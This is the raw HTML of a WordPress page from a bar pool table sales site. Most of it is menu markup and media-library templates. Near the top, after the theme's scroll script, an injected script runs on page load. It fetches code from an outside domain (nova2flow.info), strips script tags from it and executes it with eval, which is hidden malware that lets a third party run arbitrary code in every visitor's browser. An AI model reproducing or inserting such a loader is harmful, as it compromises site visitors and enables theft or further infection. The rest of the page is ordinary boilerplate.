<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-7-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 7&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/sold-tables/sold-8-foot-bar-pool-tables/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Sold 8&#8242; Bar Pool Tables</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/used-coin-operated-pool-table-table-041119b/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/used-coin-operated-pool-table-table-041119b/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
